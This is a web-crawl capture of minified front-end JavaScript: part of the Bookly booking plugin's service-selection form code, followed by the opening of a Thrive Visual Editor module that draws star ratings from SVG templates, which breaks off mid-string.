bookly-box")},m:function(e,_){ts(e,t,_),u&&u.m(t,null),es(t,o),f&&f.m(t,null),es(t,n),d&&d.m(t,null),es(t,r),p&&p.m(t,null),es(t,a),m&&m.m(t,null),es(t,i),y&&y.m(t,null),es(t,l),h&&h.m(t,null),es(t,s),v&&v.m(t,null),c=!0},p:function(e,c){e[1]?u?(u.p(e,c),2&c[0]&&Ms(u,1)):((u=fc(e)).c(),Ms(u,1),u.m(t,o)):u&&($s(),Es(u,1,1,(function(){u=null})),Ds()),e[2]?f?(f.p(e,c),4&c[0]&&Ms(f,1)):((f=dc(e)).c(),Ms(f,1),f.m(t,n)):f&&($s(),Es(f,1,1,(function(){f=null})),Ds()),e[3]?d?(d.p(e,c),8&c[0]&&Ms(d,1)):((d=pc(e)).c(),Ms(d,1),d.m(t,r)):d&&($s(),Es(d,1,1,(function(){d=null})),Ds()),e[4]?p?(p.p(e,c),16&c[0]&&Ms(p,1)):((p=mc(e)).c(),Ms(p,1),p.m(t,a)):p&&($s(),Es(p,1,1,(function(){p=null})),Ds()),e[5]?m?(m.p(e,c),32&c[0]&&Ms(m,1)):((m=yc(e)).c(),Ms(m,1),m.m(t,i)):m&&($s(),Es(m,1,1,(function(){m=null})),Ds()),e[6]?y?(y.p(e,c),64&c[0]&&Ms(y,1)):((y=hc(e)).c(),Ms(y,1),y.m(t,l)):y&&($s(),Es(y,1,1,(function(){y=null})),Ds()),e[7]?h?(h.p(e,c),128&c[0]&&Ms(h,1)):((h=vc(e)).c(),Ms(h,1),h.m(t,s)):h&&($s(),Es(h,1,1,(function(){h=null})),Ds()),e[8]?v?v.p(e,c):((v=_c(e)).c(),v.m(t,null)):v&&(v.d(1),v=null)},i:function(e){c||(Ms(u),Ms(f),Ms(d),Ms(p),Ms(m),Ms(y),Ms(h),c=!0)},o:function(e){Es(u),Es(f),Es(d),Es(p),Es(m),Es(y),Es(h),c=!1},d:function(e){e&&os(t),u&&u.d(),f&&f.d(),d&&d.d(),p&&p.d(),m&&m.d(),y&&y.d(),h&&h.d(),v&&v.d()}}}function gc(e,t,n){var r,a,i,l,s,c,u,f,d,p,m,y,h,v,_,k,b,g,w,j,x,S,O=t.item,C=void 0===O?{}:O,L=t.index,T=void 0===L?0:L,$=t.locations,D=void 0===$?[]:$,M=t.categories,E=void 0===M?[]:M,B=t.services,A=void 0===B?[]:B,P=t.staff,F=void 0===P?[]:P,R=t.defaults,q=void 0===R?{}:R,I=t.required,N=void 0===I?{}:I,H=t.servicesPerLocation,z=void 0!==H&&H,X=t.collaborativeHideStaff,Y=void 0!==X&&X,Q=t.showRatings,U=void 0!==Q&&Q,V=t.maxQuantity,J=void 0===V?1:V,Z=t.hasLocationSelect,G=void 0!==Z&&Z,W=t.hasCategorySelect,K=void 0===W||W,ee=t.hasServiceSelect,te=void 0===ee||ee,oe=t.hasStaffSelect,ne=void 0===oe||oe,re=t.hasDurationSelect,ae=void 0!==re&&re,ie=t.hasNopSelect,le=void 0!==ie&&ie,se=t.hasQuantitySelect,ce=void 0!==se&&se,ue=t.hasDropBtn,fe=void 0!==ue&&ue,de=t.showDropBtn,pe=void 0!==de&&de,me=t.l10n,ye=void 0===me?{}:me,he=ms(),ve=0,_e=0,ke=0,be=0,ge=1,we=1,je=1;function xe(e){if(n(11,ve=e.detail),ve in D||n(11,ve=0),ve){var t=z?ve:0;if(be&&(be in D[ve].staff?ke&&!(t in F[be].services[ke].locations)&&n(14,be=0):n(14,be=0)),ke){var r=!1;o.default.each(D[ve].staff,(function(e){if(ke in F[e].services&&t in F[e].services[ke].locations)return r=!0,!1})),r||n(13,ke=0)}if(_e){var a=!1;o.default.each(D[ve].staff,(function(e){if(o.default.each(F[e].services,(function(e){if(A[e].category_id===_e)return a=!0,!1})),a)return!1})),a||n(12,_e=0)}}}function Se(e){if(n(12,_e=e.detail),_e in r||n(12,_e=0),_e){if(n(59,g=!0),ke&&A[ke].category_id!==_e&&n(13,ke=0),be){var t=!1;o.default.each(F[be].services,(function(e){if(A[e].category_id===_e)return t=!0,!1})),t||n(14,be=0)}}else n(59,g=!1)}function Oe(e){n(13,ke=e.detail),ke in a||n(13,ke=0),ke?(n(12,_e=A[ke].category_id),be&&!(ke in F[be].services)&&n(14,be=0)):g||n(12,_e=0)}function Ce(e){n(14,be=e.detail),be in i||n(14,be=0)}function Le(e){n(15,ge=e.detail),ge in l||n(15,ge=1)}function Te(e){n(16,we=e.detail),we in s||n(16,we=1)}function $e(e){n(17,je=e.detail),je in c||n(17,je=1)}return(gs(),ks).then((function(){var e=C.location_id||q.location_id;e&&xe({detail:e})})).then((function(){q.category_id&&Se({detail:q.category_id})})).then((function(){var e=C.service_id||q.service_id;e&&Oe({detail:e})})).then((function(){var e;(e=ne&&C.staff_ids&&C.staff_ids.length?C.staff_ids.length>1?0:C.staff_ids[0]:q.staff_id)&&Ce({detail:e})})).then((function(){C.units>1&&Le({detail:C.units})})).then((function(){C.number_of_persons>1&&Te({detail:C.number_of_persons})})).then((function(){C.quantity>1&&$e({detail:C.quantity})})),e.$$set=function(e){"item"in e&&n(42,C=e.item),"index"in e&&n(43,T=e.index),"locations"in e&&n(0,D=e.locations),"categories"in e&&n(44,E=e.categories),"services"in e&&n(45,A=e.services),"staff"in e&&n(46,F=e.staff),"defaults"in e&&n(47,q=e.defaults),"required"in e&&n(48,N=e.required),"servicesPerLocation"in e&&n(49,z=e.servicesPerLocation),"collaborativeHideStaff"in e&&n(50,Y=e.collaborativeHideStaff),"showRatings"in e&&n(51,U=e.showRatings),"maxQuantity"in e&&n(52,J=e.maxQuantity),"hasLocationSelect"in e&&n(1,G=e.hasLocationSelect),"hasCategorySelect"in e&&n(2,K=e.hasCategorySelect),"hasServiceSelect"in e&&n(3,te=e.hasServiceSelect),"hasStaffSelect"in e&&n(4,ne=e.hasStaffSelect),"hasDurationSelect"in e&&n(5,ae=e.hasDurationSelect),"hasNopSelect"in e&&n(6,le=e.hasNopSelect),"hasQuantitySelect"in e&&n(7,ce=e.hasQuantitySelect),"hasDropBtn"in e&&n(8,fe=e.hasDropBtn),"showDropBtn"in e&&n(9,pe=e.showDropBtn),"l10n"in e&&n(10,ye=e.l10n)},e.$$.update=function(){if(3275841&e.$$.dirty[0]|2017255424&e.$$.dirty[1]|3&e.$$.dirty[2]){if(n(58,b=z&&ve?ve:0),n(18,r={}),n(19,a={}),n(20,i={}),n(22,s={}),o.default.each(F,(function(e,t){ve&&!(e in D[ve].staff)||(ke?ke in t.services&&o.default.each(t.services[ke].locations,(function(r,a){if(b&&b!==Sn(r))return!0;n(63,S=S?Math.min(S,a.min_capacity):a.min_capacity),n(62,x=x?Math.max(x,a.max_capacity):a.max_capacity),n(20,i[e]=o.default.extend({},t,{name:t.name+(null===a.price||!b&&z?"":" ("+a.price+")"),hidden:Y&&"collaborative"===A[ke].type}),i),Y&&"collaborative"===A[ke].type&&n(14,be=0)})):_e?o.default.each(t.services,(function(r){if(A[r].category_id===_e)return n(20,i[e]=o.default.extend({},t),i),!1})):n(20,i[e]=o.default.extend({},t),i))})),U&&o.default.each(F,(function(e,t){t.id in i&&(ke?ke in t.services&&t.services[ke].rating&&n(20,i[t.id].name="★"+t.services[ke].rating+" "+i[t.id].name,i):t.rating&&n(20,i[t.id].name="★"+t.rating+" "+i[t.id].name,i))})),ve){var t=[],m=[];z?o.default.each(F,(function(e){o.default.each(F[e].services,(function(o){b in F[e].services[o].locations&&(t.push(A[o].category_id),m.push(o))}))})):o.default.each(D[ve].staff,(function(e){o.default.each(F[e].services,(function(e){t.push(A[e].category_id),m.push(e)}))})),o.default.each(E,(function(e,a){o.default.inArray(Sn(e),t)>-1&&n(18,r[e]=a,r)})),o.default.each(A,(function(e,t){o.default.inArray(e,m)>-1&&(_e&&g&&t.category_id!==_e||be&&!(e in F[be].services)||n(19,a[e]=t,a))}))}else n(18,r=E),o.default.each(A,(function(e,t){_e&&g&&t.category_id!==_e||be&&!(e in F[be].services)||n(19,a[e]=t,a)}));n(60,w=ke?be?b in F[be].services[ke].locations?F[be].services[ke].locations[b].max_capacity:1:x||1:1),n(61,j=ke?be?b in F[be].services[ke].locations?F[be].services[ke].locations[b].min_capacity:1:S||1:1);for(var y=j;y<=w;++y)n(22,s[y]={id:y,name:y},s);if(we>w&&n(16,we=w),(we<j||!le)&&n(16,we=j),n(21,l={1:{id:1,name:"-"}}),ke)if(!be||z&&!ve)"units"in A[ke]&&n(21,l=A[ke].units);else{var h=ve||0,v=F[be].services[ke].locations;if(v){var _=h in v?v[h]:v[0];"units"in _&&n(21,l=_.units)}}ge in l||(Yl(l).length>0?n(15,ge=Ys(l)[0].id):n(15,ge=1)),n(23,c={});for(var k=1;k<=J;++k)n(23,c[k]={id:k,name:k},c);n(24,u={id:0,name:ye.location_option}),n(25,f={id:0,name:ye.category_option}),n(26,d={id:0,name:ye.service_option}),n(27,p={id:0,name:ye.staff_option})}},[D,G,K,te,ne,ae,le,ce,fe,pe,ye,ve,_e,ke,be,ge,we,je,r,a,i,l,s,c,u,f,d,p,m,y,h,v,_,k,xe,Se,Oe,Ce,Le,Te,$e,function(){he("dropItem",T)},C,T,E,A,F,q,N,z,Y,U,J,function(){var e=!0,t=null;return n(32,_=n(30,h=n(28,m=null))),!N.staff||be||Y&&ke&&"collaborative"===A[ke].type||(e=!1,n(32,_=ye.staff_error),t=k),ke||(e=!1,n(30,h=ye.service_error),t=v),N.location&&!ve&&(e=!1,n(28,m=ye.location_error),t=y),{valid:e,el:t}},function(){return{locationId:ve,categoryId:_e,serviceId:ke,staffIds:be?[be]:Br(o.default).call(o.default,i,(function(e){return e.id})),duration:ge,nop:we,quantity:je}},function(e){n(29,y=e)},function(e){n(31,v=e)},function(e){n(33,k=e)}]}var wc=function(e){ua(o,e);var t=uc(o);function o(e){var n;return ea(this,o),Is(ra(n=t.call(this)),e,gc,bc,Kl,{item:42,index:43,locations:0,categories:44,services:45,staff:46,defaults:47,required:48,servicesPerLocation:49,collaborativeHideStaff:50,showRatings:51,maxQuantity:52,hasLocationSelect:1,hasCategorySelect:2,hasServiceSelect:3,hasStaffSelect:4,hasDurationSelect:5,hasNopSelect:6,hasQuantitySelect:7,hasDropBtn:8,showDropBtn:9,l10n:10,validate:53,getValues:54},[-1,-1,-1]),n}return na(o,[{key:"validate",get:function(){return this.$$.ctx[53]}},{key:"getValues",get:function(){return this.$$.ctx[54]}}]),o}(Ns);function jc(e){var t=function(){if("undefined"==typeof Reflect||!Kr)return!1;if(Kr.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Kr(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,n=ma(e);if(t){var r=ma(this).constructor;o=Kr(n,arguments,r)}else o=n.apply(this,arguments);return fa(this,o)}}function xc(e,t,o){var n=wr(e).call(e);return n[9]=t[o],n[10]=t,n[11]=o,n}function Sc(e,t){for(var o,n,r,a=t[11],i=[t[1],{item:t[9]},{index:t[11]},{hasDropBtn:t[2]},{showDropBtn:t[11]>0}],l=function(){return t[8](n,a)},s=function(){return t[8](null,a)},c={},u=0;u<i.length;u+=1)c=Vl(c,i[u]);return n=new wc({props:c}),l(),n.$on("dropItem",t[5]),{key:e,first:null,c:function(){o=is(),Ps(n.$$.fragment),this.first=o},m:function(e,t){ts(e,o,t),Fs(n,e,t),r=!0},p:function(e,t){a!==e[11]&&(s(),a=e[11],l());var o,r=7&t?function(e,t){for(var o={},n={},r={$$scope:1},a=e.length;a--;){var i=e[a],l=t[a];if(l){for(var s in i)s in l||(n[s]=1);for(var c in l)r[c]||(o[c]=l[c],r[c]=1);e[a]=l}else for(var u in i)r[u]=1}for(var f in n)f in o||(o[f]=void 0);return o}(i,[2&t&&(o=e[1],"object"===Jo(o)&&null!==o?o:{}),1&t&&{item:e[9]},1&t&&{index:e[11]},4&t&&{hasDropBtn:e[2]},1&t&&{showDropBtn:e[11]>0}]):{};n.$set(r)},i:function(e){r||(Ms(n.$$.fragment,e),r=!0)},o:function(e){Es(n.$$.fragment,e),r=!1},d:function(e){e&&os(o),s(),Rs(n,e)}}}function Oc(e){var t,o,n,r,a,i,l=e[1].l10n.add_service+"";return{c:function(){t=ns("div"),o=ns("button"),n=ns("span"),r=rs(l),ss(n,"class","ladda-label"),ss(o,"class","bookly-btn ladda-button"),ss(o,"data-style","zoom-in"),ss(o,"data-spinner-size","40"),ss(t,"class","bookly-box")},m:function(l,s){ts(l,t,s),es(t,o),es(o,n),es(n,r),a||(i=ls(o,"click",e[4]),a=!0)},p:function(e,t){2&t&&l!==(l=e[1].l10n.add_service+"")&&us(r,l)},d:function(e){e&&os(t),a=!1,i()}}}function Cc(e){for(var t,o,n,r=[],a=new ti,i=e[0],l=function(e){return e[9]},s=0;s<i.length;s+=1){var c=xc(e,i,s),u=l(c);a.set(u,r[s]=Sc(u,c))}var f=e[2]&&Oc(e);return{c:function(){for(var e=0;e<r.length;e+=1)r[e].c();t=as(),f&&f.c(),o=is()},m:function(e,a){for(var i=0;i<r.length;i+=1)r[i].m(e,a);ts(e,t,a),f&&f.m(e,a),ts(e,o,a),n=!0},p:function(e,n){var i=Fa(n,1)[0];if(47&i){var s=e[0];$s(),r=function(e,t,o,n,r,a,i,l,s,c,u,f){for(var d=e.length,p=a.length,m=d,y={};m--;)y[e[m].key]=m;var h=[],v=new ti,_=new ti;for(m=p;m--;){var k=f(r,a,m),b=o(k),g=i.get(b);g?n&&g.p(k,t):(g=c(b,k)).c(),v.set(b,h[m]=g),b in y&&_.set(b,Math.abs(m-y[b]))}var w=new zl,j=new zl;function x(e){Ms(e,1),e.m(l,u),i.set(e.key,e),u=e.first,p--}for(;d&&p;){var S=h[p-1],O=e[d-1],C=S.key,L=O.key;S===O?(u=S.first,d--,p--):v.has(L)?!i.has(C)||w.has(C)?x(S):j.has(L)?d--:_.get(C)>_.get(L)?(j.add(C),x(S)):(w.add(L),d--):(s(O,i),d--)}for(;d--;){var T=e[d];v.has(T.key)||s(T,i)}for(;p;)x(h[p-1]);return h}(r,i,l,1,e,s,a,t.parentNode,Bs,Sc,t,xc),Ds()}e[2]?f?f.p(e,i):((f=Oc(e)).c(),f.m(o.parentNode,o)):f&&(f.d(1),f=null)},i:function(e){if(!n){for(var t=0;t<i.length;t+=1)Ms(r[t]);n=!0}},o:function(e){for(var t=0;t<r.length;t+=1)Es(r[t]);n=!1},d:function(e){for(var n=0;n<r.length;n+=1)r[n].d(e);e&&os(t),f&&f.d(e),e&&os(o)}}}function Lc(e,t,o){var n=t.items,r=void 0===n?[]:n,a=t.data,i=void 0===a?{}:a,l=t.multiple,s=void 0!==l&&l,c=[];return e.$$set=function(e){"items"in e&&o(0,r=e.items),"data"in e&&o(1,i=e.data),"multiple"in e&&o(2,s=e.multiple)},[r,i,s,c,function(){r.push({}),o(0,r)},function(e){Jn(r).call(r,e.detail,1),o(0,r)},function(){var e;return Br(e=Lr(c).call(c,(function(e){return!!e}))).call(e,(function(e){return e.validate()}))},function(){var e;return Br(e=Lr(c).call(c,(function(e){return!!e}))).call(e,(function(e){return e.getValues()}))},function(e,t){hs[e?"unshift":"push"]((function(){c[t]=e,o(3,c),o(0,r)}))}]}var Tc=function(e){ua(o,e);var t=jc(o);function o(e){var n;return ea(this,o),Is(ra(n=t.call(this)),e,Lc,Cc,Kl,{items:0,data:1,multiple:2,validate:6,getValues:7}),n}return na(o,[{key:"validate",get:function(){return this.$$.ctx[6]}},{key:"getValues",get:function(){return this.$$.ctx[7]}}]),o}(Ns);function $c(e){if(Zo[e.form_id].skip_steps.service)Zo[e.form_id].skip_steps.extras||"before_step_time"!=Zo[e.form_id].step_extras?zr(e):Xr(e);else{var t={action:"bookly_render_service",csrf_token:BooklyL10n.csrf_token},n=Zo[e.form_id].$container;Zo[e.form_id].use_client_time_zone&&(t.time_zone=Zo[e.form_id].timeZone,t.time_zone_offset=Zo[e.form_id].timeZoneOffset),o.default.extend(t,e),o.default.ajax({url:BooklyL10n.ajaxurl,data:t,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){if(t.success){BooklyL10n.csrf_token=t.csrf_token,n.html(t.html),void 0===e&&Wo(n);var r=o.default(".bookly-js-chain",n),a=o.default(".bookly-js-date-from",n),i=o.default(".bookly-js-week-day",n),l=o.default(".bookly-js-select-time-from",n),s=o.default(".bookly-js-select-time-to",n),c=o.default(".bookly-js-next-step",n),u=o.default(".bookly-js-mobile-next-step",n),f=o.default(".bookly-js-mobile-prev-step",n),d=t.locations,p=t.categories,m=t.services,y=t.staff,h=t.chain,v=t.required,_=Zo[e.form_id].defaults,k=t.services_per_location,b=t.service_name_with_duration,g=t.collaborative_hide_staff,w=t.show_ratings,j=t.max_quantity||1,x=t.multi_service||!1,S=t.l10n;b&&o.default.each(m,(function(e,t){t.name=t.name+" ( "+t.duration+" )"}));var O=new Tc({target:r.get(0),props:{items:h,data:{locations:d,categories:p,services:m,staff:y,defaults:_,required:v,servicesPerLocation:k,collaborativeHideStaff:g,showRatings:w,maxQuantity:j,hasLocationSelect:!Zo[e.form_id].form_attributes.hide_locations,hasCategorySelect:!Zo[e.form_id].form_attributes.hide_categories,hasServiceSelect:!(Zo[e.form_id].form_attributes.hide_services&&_.service_id),hasStaffSelect:!Zo[e.form_id].form_attributes.hide_staff_members,hasDurationSelect:!Zo[e.form_id].form_attributes.hide_service_duration,hasNopSelect:Zo[e.form_id].form_attributes.show_number_of_persons,hasQuantitySelect:!Zo[e.form_id].form_attributes.hide_quantity,l10n:S},multiple:x}});a.pickadate({formatSubmit:"yyyy-mm-dd",format:Zo[e.form_id].date_format,min:t.date_min||!0,max:t.date_max||!0,clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:Zo[e.form_id].firstDay,onSet:function(e){if(o.default.isNumeric(e.select)){var t=new Date(e.select);o.default('.bookly-js-week-day[value="'+(t.getDay()+1)+'"]:not(:checked)',n).attr("checked",!0).trigger("change")}}}),o.default(".bookly-js-go-to-cart",n).on("click",(function(t){t.preventDefault(),Go(this),Ir({form_id:e.form_id,from_step:"service"})})),Zo[e.form_id].form_attributes.hide_date&&o.default(".bookly-js-available-date",n).hide(),Zo[e.form_id].form_attributes.hide_week_days&&o.default(".bookly-js-week-days",n).hide(),Zo[e.form_id].form_attributes.hide_time_range&&o.default(".bookly-js-time-range",n).hide(),i.on("change",(function(){var e=o.default(this);e.is(":checked")?e.parent().not("[class*='active']").addClass("active"):e.parent().removeClass("active")})),l.on("change",(function(){var e=o.default(this).val(),t=s.val(),n=o.default("option:last",l);s.empty(),l[0].selectedIndex<n.index()?o.default("option",this).each((function(){o.default(this).val()>e&&s.append(o.default(this).clone())})):s.append(n.clone()).val(n.val());var r=o.default("option:first",s).val();s.val(t>=r?t:r)}));var C=function(){var e=!0,t=null;return o.default(O.validate()).each((function(n,r){if(!r.valid){e=!1;var a=o.default(r.el);if(a.is(":visible"))return t=a,!1}})),a.removeClass("bookly-error"),a.val()||(e=!1,a.addClass("bookly-error"),null===t&&(t=a)),o.default(".bookly-js-week-day:checked",n).length||(e=!1,null===t&&(t=i)),null!==t&&Wo(t),e};c.on("click",(function(t){if(t.preventDefault(),C()){Go(this);var r=[],i=0,c=0,u={required:2,optional:1,off:0};o.default.each(O.getValues(),(function(e,t){var o=m[t.serviceId];r.push({location_id:t.locationId,service_id:t.serviceId,staff_ids:t.staffIds,units:t.duration,number_of_persons:t.nop,quantity:t.quantity}),c=Math.max(c,u[o.hasOwnProperty("time_requirements")?o.time_requirements:"required"]),i+=o.has_extras}));var f=[];o.default(".bookly-js-week-days .active input.bookly-js-week-day",n).each((function(){f.push(this.value)})),o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:{action:"bookly_session_save",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,chain:r,date_from:a.pickadate("picker").get("select","yyyy-mm-dd"),days:f,time_from:l.val(),time_to:s.val(),no_extras:0==i},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){Zo[e.form_id].no_time=0==c,Zo[e.form_id].no_extras=0==i,Zo[e.form_id].skip_steps.extras||0==i||"after_step_time"==Zo[e.form_id].step_extras?zr({form_id:e.form_id}):Xr({form_id:e.form_id})}})}})),u.on("click",(function(t,r){return C()&&(Zo[e.form_id].skip_steps.service_part2?(Go(this),c.trigger("click")):(o.default(".bookly-js-mobile-step-1",n).hide(),o.default(".bookly-js-mobile-step-2",n).css("display","block"),1!=r&&Wo(n))),!1})),Zo[e.form_id].skip_steps.service_part1?(on((function(){u.trigger("click",[!0])}),0),f.remove()):f.on("click",(function(){return o.default(".bookly-js-mobile-step-1",n).show(),o.default(".bookly-js-mobile-step-2",n).hide(),!1}))}}})}}function Dc(e,t,o){var n=document.createElement("script");n.type="text/javascript",void 0!==t&&(n.async=t),o instanceof Function&&(n.onload=o),document.head.appendChild(n),n.src=e}return function(e){var t=o.default("#bookly-form-"+e.form_id);if(t.length){if(Zo[e.form_id]=e,Zo[e.form_id].$container=t,Zo[e.form_id].timeZone="object"===("undefined"==typeof Intl?"undefined":Jo(Intl))?Intl.DateTimeFormat().resolvedOptions().timeZone:void 0,Zo[e.form_id].timeZoneOffset=(new Date).getTimezoneOffset(),Zo[e.form_id].skip_steps.service=e.skip_steps.service_part1&&e.skip_steps.service_part2,"finished"==e.status.booking?Ar({form_id:e.form_id}):"cancelled"==e.status.booking?Pr({form_id:e.form_id}):$c({form_id:e.form_id,new_chain:!0}),e.hasOwnProperty("facebook")&&e.facebook.enabled&&function(e){"undefined"!=typeof FB&&(FB.init({appId:e.facebook.appId,status:!0,version:"v2.12"}),FB.getLoginStatus((function(t){"connected"===t.status?(e.facebook.enabled=!1,FB.api("/me",{fields:"id,name,first_name,last_name,email,link"},(function(t){o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:o.default.extend(t,{action:"bookly_pro_facebook_login",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id}),dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(e){}})}))):FB.Event.subscribe("auth.statusChange",(function(t){e.facebook.onStatusChange&&e.facebook.onStatusChange(t)}))})))}(e),e.hasOwnProperty("google_maps")&&e.google_maps.enabled)Dc("https://maps.googleapis.com/maps/api/js?key="+e.google_maps.api_key+"&libraries=places",!0);e.hasOwnProperty("stripe")&&e.stripe.enabled&&Dc("https://js.stripe.com/v3/",!0)}}}();


--- FILE ---
content_type: application/javascript
request_url: https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.14&ver=3.14
body_size: 8122
content:
void 0===TCB_Front.js_modules["acf-dynamic-elements"]&&TCB_Front.setModuleLoadedStatus("acf-dynamic-elements",!1),function(t,e){if(TCB_Front.isModuleLoaded("acf-dynamic-elements"))return;const l={init:function(){const e=!!tve_frontend_options.is_editor_page;t("[data-tar-shortcode-attr]").each((function(){const t=this.getAttribute("data-tar-shortcode-attr");try{const e=JSON.parse(t);for(let t in e)this.setAttribute(e[t].prop,e[t].value);this.removeAttribute("data-tar-shortcode-attr")}catch(t){}})),l.updateStarRating(e),l.updateProgressBar(e),l.updateFillCounter(e),l.countdownTimer(e),l.hidePlaceholderElements(e),l.updateAnimations(e),l.updateVideos(e),l.lazyLoadPlaceholders(e),l.hideEmptyLinks(e)},updateStarRating:function(e){t(".tcb-custom-field-source.thrv-rating").each((function(){let e=t(this);e.html(l.getStarHtml(e))}))},getStarHtml:function(t){t=t[0];let e=parseFloat(t.dataset.max),c=parseFloat(t.dataset.value)>e?e:l.getClosestRating(t.dataset.value,e),a=t.dataset.style,o="",i=this.templates[a].viewbox||"-6 -6 70 70",s=Math.floor(c),r=Math.round(c-s);for(var d=1;d<=e;d++){var n="full";d>s&&d<=s+r?n="half":d>s+r&&(n="empty"),o+='<svg viewBox="'+i+'" class="">'+l.templates[a][n]+"</svg>"}return o},getClosestRating:function(t,e){let l=0;t=parseFloat(t);for(let c=0;c<=e&&t>=c;c+=.5)l=c;return l},templates:{style1:{empty:'<path class="sr-background" fill="transparent" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227"/><path class="sr-outline" fill="#fbb040" d="M30.424,2c0.307,0,1.063,0.089,1.471,0.913l6.582,13.339c0.82,1.664,2.408,2.817,4.246,3.084l14.719,2.139c0.91,0.132,1.229,0.824,1.324,1.115c0.094,0.291,0.242,1.038-0.416,1.679L47.697,34.652c-1.328,1.295-1.934,3.16-1.621,4.99l2.516,14.662c0.105,0.622-0.131,1.061-0.35,1.318c-0.318,0.378-0.791,0.604-1.264,0.604c-0.26,0-0.518-0.066-0.764-0.197l-13.166-6.922c-0.807-0.422-1.715-0.646-2.625-0.646s-1.816,0.225-2.623,0.646l-13.166,6.922c-0.248,0.131-0.504,0.197-0.764,0.197c-0.473,0-0.947-0.226-1.266-0.604c-0.217-0.258-0.455-0.696-0.348-1.318l2.516-14.662c0.313-1.83-0.293-3.695-1.623-4.99L2.498,24.269c-0.656-0.641-0.508-1.388-0.414-1.679c0.096-0.291,0.414-0.983,1.322-1.115l14.721-2.139c1.838-0.267,3.424-1.42,4.246-3.084l6.582-13.339C29.363,2.089,30.117,2,30.424,2 M30.424,0c-1.297,0-2.594,0.676-3.262,2.027l-6.584,13.339c-0.529,1.074-1.553,1.819-2.738,1.99l-14.721,2.14c-2.984,0.434-4.176,4.101-2.016,6.205l10.65,10.383c0.859,0.836,1.25,2.04,1.047,3.221l-2.514,14.66c-0.404,2.352,1.465,4.262,3.584,4.262c0.561,0,1.137-0.134,1.695-0.426l13.166-6.923c0.529-0.278,1.111-0.417,1.691-0.417c0.582,0,1.164,0.139,1.693,0.417l13.166,6.923c0.559,0.293,1.135,0.426,1.695,0.426c2.119,0,3.986-1.91,3.584-4.262l-2.516-14.66c-0.201-1.181,0.189-2.385,1.047-3.221l10.652-10.383c2.158-2.104,0.967-5.771-2.016-6.205l-14.723-2.14c-1.184-0.171-2.209-0.916-2.738-1.99L33.688,2.027C33.02,0.676,31.723,0,30.424,0"/>',half:'<path class="sr-background" fill="transparent" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227"/><path class="sr-fill" fill="#F0C419" d="M28.731,50.878l-13.166,6.923c-2.67,1.402-5.789-0.863-5.279-3.836l2.517-14.66c0.201-1.181-0.188-2.385-1.047-3.221L1.104,25.701c-2.16-2.104-0.968-5.771,2.016-6.205l14.721-2.139c1.186-0.172,2.209-0.917,2.74-1.991l6.582-13.339C27.829,0.676,29.126,0,30.423,0l0.002,50.461C29.843,50.46,29.261,50.6,28.731,50.878"/><path class="sr-outline" fill="#FBB040" 